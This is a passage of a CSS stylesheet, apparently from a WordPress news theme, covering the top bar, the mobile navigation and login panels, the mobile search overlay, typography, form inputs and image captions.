  .td-social-icon-wrap .td-icon-font {
    font-size: 12px;
    width: 30px;
    height: 24px;
    line-height: 26px;
  }
  @media (max-width: 767px) {
    .td-social-icon-wrap {
      margin: 0 3px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Top Bar Style 1
  */
  .top-bar-style-1 .td-header-sp-top-widget {
    float: right;
  }
  /*  ----------------------------------------------------------------------------
      Top Bar Style 2
  */
  .top-bar-style-2 .td_ul_login,
  .top-bar-style-2 .td_ul_logout {
    margin-right: 32px;
  }
  .top-bar-style-2 .td-header-sp-top-menu {
    float: right;
  }
  .top-bar-style-2 .td-header-sp-top-menu ul:last-child,
  .top-bar-style-2 .td-header-sp-top-menu div:last-child {
    margin-right: 0;
  }
  .top-bar-style-2 .menu-top-container,
  .top-bar-style-2 .top-header-menu li:last-child a {
    margin-right: 0;
  }
  /*  ----------------------------------------------------------------------------
      Top Bar Style 3
  */
  /*  ----------------------------------------------------------------------------
      Top Bar Style 4
  */
  .top-bar-style-4 .td-header-sp-top-widget,
  .top-bar-style-4 .td-header-sp-top-menu {
    float: right;
  }
  /*
  
  
    Mobile menu
  
  
  */
  #td-outer-wrap {
    overflow: hidden;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #td-outer-wrap {
      overflow: auto;
      margin: auto;
      width: 100%;
      -webkit-transition: transform 0.7s ease;
      -moz-transition: transform 0.7s ease;
      -o-transition: transform 0.7s ease;
      transition: transform 0.7s ease;
      -webkit-transform-origin: 50% 200px 0;
      -moz-transform-origin: 50% 200px 0;
      -o-transform-origin: 50% 200px 0;
      transform-origin: 50% 200px 0;
    }
  }
  /* toggle button - burger button */
  #td-top-mobile-toggle {
    display: none;
    /* responsive phone */
  }
  @media (max-width: 767px) {
    #td-top-mobile-toggle {
      display: inline-block;
      position: relative;
    }
  }
  #td-top-mobile-toggle a {
    display: inline-block;
  }
  #td-top-mobile-toggle i {
    font-size: 26px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #fff;
  }
  /*
      Mobile opened menu with admin bar
  */
  .admin-bar #td-mobile-nav {
    padding-top: 32px;
  }
  @media (max-width: 767px) {
    .admin-bar #td-mobile-nav {
      padding-top: 46px;
    }
  }
  .td-menu-background {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
    position: fixed;
    display: block;
    width: 100%;
    height: 113%;
    z-index: 9999;
    visibility: hidden;
    transform: translate3d(-100%, 0, 0);
    -webkit-transform: translate3d(-100%, 0, 0);
    -moz-transform: translate3d(-100%, 0, 0);
    -ms-transform: translate3d(-100%, 0, 0);
    -o-transform: translate3d(-100%, 0, 0);
  }
  .td-menu-background:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.98;
    background: #333145;
    background: -moz-linear-gradient(top, #333145 0%, #b8333e 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #b8333e));
    background: -webkit-linear-gradient(top, #333145 0%, #b8333e 100%);
    background: -o-linear-gradient(top, #333145 0%, #b8333e 100%);
    background: -ms-linear-gradient(top, #333145 0%, #b8333e 100%);
    background: linear-gradient(to bottom, #333145 0%, #b8333e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145', endColorstr='#b8333e', GradientType=0);
  }
  #td-mobile-nav {
    padding: 0;
    position: absolute;
    width: 100%;
    height: auto;
    top: 0;
    z-index: 9999;
    visibility: hidden;
    transform: translate3d(-99%, 0, 0);
    -webkit-transform: translate3d(-99%, 0, 0);
    -moz-transform: translate3d(-99%, 0, 0);
    -ms-transform: translate3d(-99%, 0, 0);
    -o-transform: translate3d(-99%, 0, 0);
    left: -1%;
    font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  }
  #td-mobile-nav .td_display_err {
    text-align: center;
    color: #fff;
    border: none;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
    margin: -9px -30px 24px;
    font-size: 14px;
    border-radius: 0;
    padding: 12px;
    position: relative;
    background-color: rgba(255, 255, 255, 0.06);
    display: none;
  }
  #td-mobile-nav input:invalid {
    box-shadow: none !important;
  }
  .td-js-loaded .td-menu-background,
  .td-js-loaded #td-mobile-nav {
    visibility: visible;
    -webkit-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -moz-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -o-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  }
  #td-mobile-nav {
    height: 1px;
    overflow: hidden;
  }
  #td-mobile-nav .td-menu-socials {
    padding: 0 65px 0 20px;
    overflow: hidden;
    height: 60px;
  }
  #td-mobile-nav .td-social-icon-wrap {
    margin: 20px 5px 0 0;
    display: inline-block;
  }
  #td-mobile-nav .td-social-icon-wrap i {
    border: none;
    background-color: transparent;
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    color: #fff;
  }
  .td-mobile-close {
    position: absolute;
    right: 1px;
    top: 0;
    z-index: 1000;
  }
  .td-mobile-close .td-icon-close-mobile {
    height: 70px;
    width: 70px;
    line-height: 70px;
    font-size: 21px;
    color: #fff;
    top: 4px;
    position: relative;
  }
  .td-mobile-content {
    padding: 20px 20px 0;
  }
  .td-mobile-container {
    padding-bottom: 20px;
    position: relative;
  }
  .td-mobile-content {
    /* first submenu */
    /* hide the icons */
    /* reposition the main menu */
  }
  .td-mobile-content .fa {
    margin-right: 10px;
    min-width: 22px !important;
    display: inline-block;
    font-size: 18px;
    text-align: center;
    position: relative;
    top: -1px;
  }
  .td-mobile-content .sub-menu .fa {
    margin-right: 5px;
    min-width: 16px !important;
    font-size: 13px;
  }
  .td-mobile-content ul {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  .td-mobile-content li {
    float: none;
    margin-left: 0;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  .td-mobile-content li a {
    display: block;
    line-height: 21px;
    font-size: 21px;
    color: #fff;
    margin-left: 0;
    padding: 12px 30px 12px 12px;
    font-weight: bold;
  }
  .td-mobile-content .td-icon-menu-right {
    position: absolute;
    cursor: pointer;
    top: 10px;
    right: -4px;
    z-index: 1000;
    font-size: 14px;
    padding: 6px 12px;
    float: right;
    color: #fff;
    -webkit-transform-origin: 50% 48% 0px;
    -moz-transform-origin: 50% 48% 0px;
    -o-transform-origin: 50% 48% 0px;
    transform-origin: 50% 48% 0px;
    -webkit-transition: transform 0.3s ease;
    -moz-transition: transform 0.3s ease;
    -o-transition: transform 0.3s ease;
    transition: transform 0.3s ease;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
  }
  .td-mobile-content .td-icon-menu-right:before {
    content: '\e83d';
  }
  .td-mobile-content .td-sub-menu-open > a i {
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
  }
  .td-mobile-content .td-sub-menu-open > ul {
    display: block;
    max-height: 2000px;
    opacity: 0.9;
  }
  .td-mobile-content .sub-menu {
    max-height: 0;
    overflow: hidden;
    opacity: 0;
    -webkit-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    -moz-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    -o-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    /* 2nd level submenu */
  }
  .td-mobile-content .sub-menu .td-icon-menu-right {
    font-size: 11px;
    right: -2px;
    top: 8px;
    color: #fff;
  }
  .td-mobile-content .sub-menu a {
    padding: 9px 26px 9px 36px !important;
    line-height: 19px;
    font-size: 16px;
    font-weight: normal;
  }
  .td-mobile-content .sub-menu .sub-menu {
    /* 3rd level submenu */
  }
  .td-mobile-content .sub-menu .sub-menu a {
    padding-left: 55px !important;
  }
  .td-mobile-content .sub-menu .sub-menu .sub-menu a {
    padding-left: 74px !important;
  }
  .td-mobile-content .current-menu-item > a,
  .td-mobile-content .current-menu-ancestor > a,
  .td-mobile-content .current-category-ancestor > a {
    color: #73C7E3;
  }
  .td-mobile-content .menu_icon {
    display: none;
  }
  .td-mobile-content .menu-item-has-children a {
    width: 100%;
    z-index: 1;
  }
  .td-mobile-content .td-link-element-after {
    position: relative;
  }
  .td-menu-mob-open-menu {
    position: relative;
  }
  .td-menu-mob-open-menu #wpadminbar {
    position: fixed !important;
  }
  .td-menu-mob-open-menu #td-outer-wrap {
    position: fixed;
    transform: scale3d(0.9, 0.9, 0.9);
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    -moz-transform: scale3d(0.9, 0.9, 0.9);
    -ms-transform: scale3d(0.9, 0.9, 0.9);
    -o-transform: scale3d(0.9, 0.9, 0.9);
    -webkit-box-shadow: 0 0 46px #000000;
    -moz-box-shadow: 0 0 46px #000000;
    box-shadow: 0 0 46px #000000;
  }
  .td-menu-mob-open-menu #td-mobile-nav {
    height: auto;
    overflow: auto;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    left: 0;
  }
  .td-menu-mob-open-menu .td-menu-background {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
  }
  .td-menu-mob-open-menu.admin-bar #td-mobile-nav {
    padding-top: 0;
  }
  /*
  
  
    Mobile menu - login
  
  
  */
  /*
      Animation
  */
  .td-mobile-container {
    opacity: 1;
    -webkit-transition: all 0.5s ease 0.5s;
    -moz-transition: all 0.5s ease 0.5s;
    -o-transition: all 0.5s ease 0.5s;
    transition: all 0.5s ease 0.5s;
  }
  .td-hide-menu-content .td-mobile-container {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
  }
  .td-hide-menu-content .td-mobile-content {
    display: none;
  }
  #td-mobile-nav .td-login-animation {
    opacity: 0;
    -webkit-transition: all 0.5s ease 0.5s;
    -moz-transition: all 0.5s ease 0.5s;
    -o-transition: all 0.5s ease 0.5s;
    transition: all 0.5s ease 0.5s;
    position: absolute;
    top: 0;
    width: 100%;
  }
  #td-mobile-nav .td-login-hide {
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    visibility: hidden !important;
  }
  #td-mobile-nav .td-login-show {
    visibility: visible !important;
    opacity: 1;
  }
  /*
      Logged section
  */
  #td-mobile-nav .td-menu-login-section {
    list-style: none;
    position: relative;
    margin-top: 20px;
  }
  #td-mobile-nav .td-menu-login-section .td-logged-wrap {
    height: 60px;
    line-height: 60px;
    /* responsive portrait phone */
  }
  @media (max-width: 320px) {
    #td-mobile-nav .td-menu-login-section .td-logged-wrap {
      height: 40px;
      line-height: 40px;
    }
  }
  #td-mobile-nav .td-menu-login-section a {
    color: #fff;
  }
  #td-mobile-nav .td-menu-avatar {
    position: absolute;
    top: 0;
    left: 20px;
    margin: 0;
  }
  #td-mobile-nav .td-menu-avatar .td-avatar-container {
    width: 60px;
    height: 60px;
    border-radius: 40px;
    -webkit-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
    -moz-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
    box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
    overflow: hidden;
    position: relative;
    /* responsive portrait phone */
  }
  @media (max-width: 320px) {
    #td-mobile-nav .td-menu-avatar .td-avatar-container {
      -webkit-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
      -moz-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
      box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
      width: 40px;
      height: 40px;
    }
  }
  #td-mobile-nav .td-menu-avatar .avatar {
    position: absolute;
    margin: 0 auto;
    left: -9999px;
    right: -9999px;
    max-width: none;
    width: 100%;
    height: 100%;
  }
  #td-mobile-nav .td-menu-username {
    font-size: 20px;
    font-weight: bold;
    margin: 0 100px 0 95px;
    overflow: hidden;
    height: 60px;
    /* responsive portrait phone */
  }
  @media (max-width: 320px) {
    #td-mobile-nav .td-menu-username {
      font-size: 18px;
      height: 40px;
      margin: 0 100px 0 75px;
    }
  }
  #td-mobile-nav .td-menu-logout {
    position: absolute;
    top: 0;
    right: 20px;
    margin: 0;
  }
  #td-mobile-nav .td-menu-logout a {
    padding: 7px 14px;
    border: 1px solid rgba(255, 255, 255, 0.1);
    background-color: rgba(255, 255, 255, 0.03);
    font-size: 14px;
    font-weight: bold;
  }
  /*
      Guest section
  */
  #td-mobile-nav .td-guest-wrap {
    height: 40px;
    text-align: center;
  }
  #td-mobile-nav .td-guest-wrap .td-menu-avatar {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    top: auto;
    left: auto;
    margin-right: 15px;
  }
  #td-mobile-nav .td-guest-wrap .td-menu-avatar .td-avatar-container {
    width: 40px;
    height: 40px;
  }
  #td-mobile-nav .td-guest-wrap .td-menu-login {
    display: inline-block;
    font-size: 20px;
    font-weight: bold;
    color: #fff;
    vertical-align: middle;
  }
  #td-mobile-nav .td-guest-wrap .td-menu-login span {
    background-color: #fff;
    width: 1px;
    height: 20px;
    display: inline-block;
    margin: 0 13px;
    line-height: 20px;
    position: relative;
    top: 3px;
    opacity: 0.3;
  }
  #td-mobile-nav .td-guest-wrap .td-menu-login a {
    cursor: pointer;
  }
  /*
      Register section
  */
  #td-mobile-nav .td-register-section {
    position: absolute;
    top: 0;
    color: #fff;
    width: 100%;
    z-index: -1;
  }
  #td-mobile-nav .td-register-section a {
    color: #fff;
  }
  #td-mobile-nav .td-register-section .td-icon-read-down {
    font-size: 23px;
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    line-height: 74px;
    width: 74px;
  }
  #td-mobile-nav .td-register-section .td-login-input {
    color: #fff;
    font-weight: normal;
    font-size: 17px;
    height: 40px;
    line-height: 40px;
    border: 0;
    background: transparent;
    outline: 0;
    margin: 18px 0;
    position: relative;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 0;
    box-shadow: none;
  }
  #td-mobile-nav .td-register-section .td-login-input:focus ~ label,
  #td-mobile-nav .td-register-section .td-login-input:valid ~ label {
    top: -6px;
    font-size: 14px;
    opacity: 0.4;
  }
  #td-mobile-nav .td-register-section .td-login-form-wrap {
    padding: 0 30px;
  }
  #td-mobile-nav .td-register-section .td-login-button {
    display: block;
    text-align: center;
    width: 100%;
    text-transform: uppercase;
    line-height: 50px;
    color: #000;
    border: none;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    margin: 17px 0 15px;
    font-size: 17px;
    border-radius: 0;
    background-color: #fff;
    opacity: 0.8;
    text-shadow: none;
  }
  #td-mobile-nav .td-register-section .td-login-info-text {
    text-align: center;
    margin-bottom: 20px;
  }
  #td-mobile-nav .td-login-title {
    position: absolute;
    top: 0;
    padding: 0 50px;
    text-align: center;
    line-height: 74px;
    text-transform: uppercase;
    width: 100%;
    font-size: 17px;
    height: 74px;
    overflow: hidden;
    z-index: -1;
  }
  #td-mobile-nav .td-login-panel-title {
    text-align: center;
    font-size: 16px;
    padding: 30px 10px;
  }
  #td-mobile-nav .td-login-panel-title span {
    display: inline-block;
    font-size: 28px;
    font-weight: bold;
    width: 100%;
    margin-bottom: 10px;
  }
  /*
  
  
      Search
  
  
  */
  .td-search-wrap-mob {
    padding: 0;
    position: absolute;
    width: 100%;
    height: auto;
    top: 0;
    text-align: center;
    z-index: 9999;
    visibility: hidden;
    color: #fff;
    font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  }
  .td-search-wrap-mob .td-drop-down-search {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    -webkit-backface-visibility: hidden;
    position: relative;
  }
  .td-search-wrap-mob #td-header-search-mob {
    color: #fff;
    font-weight: bold;
    font-size: 26px;
    height: 40px;
    line-height: 36px;
    border: 0;
    background: transparent;
    outline: 0;
    margin: 8px 0;
    padding: 0;
    text-align: center;
  }
  .td-search-wrap-mob .td-search-input {
    margin: 0 5%;
    position: relative;
  }
  .td-search-wrap-mob .td-search-input span {
    opacity: 0.8;
    font-size: 12px;
  }
  .td-search-wrap-mob .td-search-input:before,
  .td-search-wrap-mob .td-search-input:after {
    content: '';
    position: absolute;
    display: block;
    width: 100%;
    height: 1px;
    background-color: #fff;
    bottom: 0;
    left: 0;
    opacity: 0.2;
  }
  .td-search-wrap-mob .td-search-input:after {
    opacity: 0.8;
    transform: scaleX(0);
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -o-transform: scaleX(0);
    -webkit-transition: transform 0.5s ease 0.8s;
    -moz-transition: transform 0.5s ease 0.8s;
    -o-transition: transform 0.5s ease 0.8s;
    transition: transform 0.5s ease 0.8s;
  }
  .td-search-wrap-mob .td_module_wrap {
    text-align: left;
  }
  .td-search-wrap-mob .td_module_wrap .entry-title {
    font-size: 16px;
    line-height: 20px;
  }
  .td-search-wrap-mob .td_module_wrap .entry-title a {
    color: #fff;
  }
  .td-search-wrap-mob .td_module_wrap:hover .entry-title a {
    color: #fff;
  }
  .td-search-wrap-mob .td-post-date {
    color: #ddd;
    opacity: 0.8;
  }
  .td-search-wrap-mob .td-search-form {
    margin-bottom: 30px;
  }
  .td-search-wrap-mob .td-aj-search-results {
    margin: 0 5%;
    text-align: left;
  }
  .td-search-wrap-mob .td-module-thumb {
    top: auto;
    left: auto;
  }
  .td-search-wrap-mob .result-msg {
    margin: 0 5%;
  }
  .td-search-wrap-mob .result-msg a {
    display: block;
    text-align: center;
    width: 100%;
    text-transform: uppercase;
    line-height: 50px;
    color: #000;
    border: none;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    margin: 10px 0 40px;
    font-size: 17px;
    border-radius: 0;
    background-color: #fff;
    opacity: 0.8;
  }
  .td-search-background {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
    position: fixed;
    display: block;
    width: 100%;
    height: 113%;
    z-index: 9999;
    -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -moz-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -o-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    transform: translate3d(100%, 0, 0);
    -webkit-transform: translate3d(100%, 0, 0);
    -moz-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    -o-transform: translate3d(100%, 0, 0);
    visibility: hidden;
  }
  .td-search-background:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.98;
    background: #333145;
    background: -moz-linear-gradient(top, #333145 0%, #b8333e 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #b8333e));
    background: -webkit-linear-gradient(top, #333145 0%, #b8333e 100%);
    background: -o-linear-gradient(top, #333145 0%, #b8333e 100%);
    background: -ms-linear-gradient(top, #333145 0%, #b8333e 100%);
    background: linear-gradient(to bottom, #333145 0%, #b8333e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145', endColorstr='#b8333e', GradientType=0);
  }
  .td-search-close {
    text-align: right;
    z-index: 1000;
  }
  .td-search-close .td-icon-close-mobile {
    height: 70px;
    width: 70px;
    line-height: 70px;
    font-size: 21px;
    color: #fff;
    position: relative;
    top: 4px;
    right: 0;
  }
  .td-search-opened {
    position: relative;
  }
  .td-search-opened #wpadminbar {
    position: fixed !important;
  }
  .td-search-opened #td-outer-wrap {
    position: fixed;
    transform: scale3d(0.9, 0.9, 0.9);
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    -moz-transform: scale3d(0.9, 0.9, 0.9);
    -ms-transform: scale3d(0.9, 0.9, 0.9);
    -o-transform: scale3d(0.9, 0.9, 0.9);
    -webkit-box-shadow: 0 0 46px;
    -moz-box-shadow: 0 0 46px;
    box-shadow: 0 0 46px;
  }
  .td-search-opened .td-search-wrap-mob .td-drop-down-search {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.5s ease 0.3s;
    -moz-transition: all 0.5s ease 0.3s;
    -o-transition: all 0.5s ease 0.3s;
    transition: all 0.5s ease 0.3s;
  }
  .td-search-opened .td-search-background {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    visibility: visible;
  }
  .td-search-opened .td-search-input:after {
    transform: scaleX(1);
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    -o-transform: scaleX(1);
  }
  .td-search-opened.admin-bar .td-search-wrap-mob {
    padding-top: 0;
  }
  /*
      Search opened menu with admin bar
  */
  .admin-bar .td-search-wrap-mob {
    padding-top: 32px;
  }
  @media (max-width: 767px) {
    .admin-bar .td-search-wrap-mob {
      padding-top: 46px;
    }
  }
  #td-mobile-nav label {
    position: absolute;
    top: 26px;
    left: 10px;
    font-size: 17px;
    color: #fff;
    opacity: 0.6;
    pointer-events: none;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
  }
  .td-login-inputs {
    position: relative;
  }
  /*
  ----------------------------------------------------------------------------
    Site wide > typography style
  ----------------------------------------------------------------------------
  */
  body,
  p {
    /*font-family: Verdana, Geneva, sans-serif;*/
    font-family: "Helvetica Neue", sans-serif;
    font-size: 14px;
    line-height: 21px;
  }
  p {
    margin-top: 0;
    margin-bottom: 21px;
  }
  a:active,
  a:focus {
    /* IE remove focus */
    outline: none;
  }
  a {
    color: #4db2ec;
    text-decoration: none;
  }
  ins {
    background: white;
    text-decoration: none;
  }
  code {
    position: relative;
    top: -1px;
    border: none;
    background-color: #F1F1F1;
    padding: 2px 6px;
  }
  pre {
    background-color: #f1f1f1;
    padding: 4px 10px 4px 10px;
    border: none;
    border-radius: 0;
    margin-top: 24px;
  }
  cite {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    /* ovveride bootstrap */
    font-style: italic;
    font-weight: normal;
    text-transform: none;
    color: #000;
  }
  cite a {
    color: #000;
  }
  cite a:hover {
    color: #4db2ec;
  }
  q {
    font-style: italic;
  }
  ul,
  ol {
    padding: 0;
  }
  ul li,
  ol li {
    line-height: 24px;
    margin-left: 21px;
  }
  .dl-horizontal a {
    font-weight: 500 !important;
  }
  .dl-horizontal dt {
    width: 70px;
    font-weight: 400;
    line-height: 24px;
    font-size: 15px;
  }
  .dl-horizontal dd {
    margin-left: 90px;
    line-height: 24px;
    font-size: 14px;
  }
  address {
    font-size: inherit !important;
    line-height: inherit !important;
    margin-bottom: 21px;
  }
  big {
    text-transform: uppercase;
  }
  embed {
    width: 100%;
  }
  /*  ----------------------------------------------------------------------------
       table
  */
  table {
    width: 100%;
  }
  table th {
    text-align: left;
    border: 1px solid #ededed;
    padding: 2px 8px;
  }
  table td {
    border: 1px solid #ededed;
    padding: 2px 8px;
  }
  table .odd td {
    background-color: #fcfcfc;
  }
  /*  ----------------------------------------------------------------------------
      h
  */
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    font-family: 'Roboto', sans-serif;
    color: #111111;
    font-weight: 400;
    margin: 6px 0 6px 0;
  }
  h1 > a,
  h2 > a,
  h3 > a,
  h4 > a,
  h5 > a,
  h6 > a {
    color: #111111;
  }
  h1 {
    font-size: 32px;
    line-height: 40px;
    margin-top: 33px;
    margin-bottom: 23px;
  }
  h2 {
    font-size: 27px;
    line-height: 38px;
    margin-top: 30px;
    margin-bottom: 20px;
  }
  h3 {
    font-size: 22px;
    line-height: 30px;
    margin-top: 27px;
    margin-bottom: 17px;
  }
  h4 {
    font-size: 19px;
    line-height: 29px;
    margin-top: 24px;
    margin-bottom: 14px;
  }
  h5 {
    font-size: 17px;
    line-height: 25px;
    margin-top: 21px;
    margin-bottom: 11px;
  }
  h6 {
    font-size: 16px;
    line-height: 24px;
    margin-top: 21px;
    margin-bottom: 11px;
  }
  .videopress-placeholder {
    width: 100% !important;
  }
  .videopress-poster {
    height: auto !important;
    width: 100% !important;
  }
  .video-player {
    width: 100% !important;
  }
  /*
  ----------------------------------------------------------------------------
    Site wide > Forms
  ----------------------------------------------------------------------------
  */
  textarea {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 1px solid #e1e1e1;
    width: 100%;
    max-width: 100%;
    height: 168px;
    min-height: 168px;
    padding: 6px 9px 6px 9px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    textarea {
      font-size: 16px;
    }
  }
  textarea:active,
  textarea:focus {
    border-color: #b0b0b0;
  }
  textarea:focus,
  input:focus,
  input[type]:focus {
    outline: 0 none;
  }
  /* Input buttons */
  input[type=submit] {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    background-color: #222222;
    border-radius: 0;
    color: #fff;
    border: none;
    padding: 8px 15px;
    font-weight: 500;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
  }
  input[type=submit]:hover {
    background-color: #4db2ec;
  }
  input[type=text],
  input[type=url],
  input[type=tel],
  input[type=email] {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 1px solid #e1e1e1;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    input[type=text],
    input[type=url],
    input[type=tel],
    input[type=email] {
      font-size: 16px;
    }
  }
  input[type=text]:active,
  input[type=url]:active,
  input[type=tel]:active,
  input[type=email]:active,
  input[type=text]:focus,
  input[type=url]:focus,
  input[type=tel]:focus,
  input[type=email]:focus {
    border-color: #b0b0b0;
  }
  input[type=password] {
    width: 100%;
    position: relative;
    top: 0;
    display: inline-table;
    vertical-align: middle;
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 1px solid #ccc;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
    margin-bottom: 10px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    input[type=password] {
      font-size: 16px;
    }
  }
  /*
  ----------------------------------------------------------------------------
    Site wide > WordPress Text, Images & Captions
  ----------------------------------------------------------------------------
  */
  /*  ----------------------------------------------------------------------------
      text and Images align
  */
  .td-post-content img,
  .wpb_text_column img,
  .td_block_text_with_title img,
  .woocommerce #tab-description img,
  .mce-content-body img {
    margin-bottom: 21px;
  }
  .td-post-content figure img,
  .wpb_text_column figure img,
  .td_block_text_with_title figure img,
  .woocommerce #tab-description figure img,
  .mce-content-body figure img {
    margin-bottom: 0;
  }
  .td-post-content .alignnone,
  .wpb_text_column .alignnone,
  .td_block_text_with_title .alignnone,
  .woocommerce #tab-description .alignnone,
  .mce-content-body .alignnone {
    display: inline-block;
    margin: 6px 10px 0 0;
  }
  .td-post-featured-image figure img {
    margin-bottom: 0;
  }
  img.wp-smiley {
    width: auto;
  }
  .wp-caption-text,
  .wp-caption-dd {
    font-family: Verdana, Geneva, sans-serif;
    text-align: left;
    margin: 6px 0 26px 0;
    font-size: 11px;
    font-style: italic;
    font-weight: normal;
    line-height: 17px;
    color: #444;
  }
  .wp-caption {
    text-align: center;
    max-width: 100% !important;
  }
  .wp-caption img {
    max-width: 100% !important;
  }
  .alignnone {
    margin-top: 0;
  }
  .aligncenter {
    text-align: center;
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 6px;
    margin-bottom: 6px;
  }
  figure.alignright,
  figure.alignleft,
  figure.aligncenter {
    margin-bottom: 0;
  }
  .alignnone img,
  .aligncenter img {
    width: 100%;
  }
  /*  ----------------------------------------------------------------------------
      align left
       -> on desktop - the tinyMCE size is used
       -> on tablet(s) - apply the max-width to make it look nice
       -> on phones  - center, max width 100%
          + fix for tinyMCE padding
       -> on full width td-pb-span12
  */
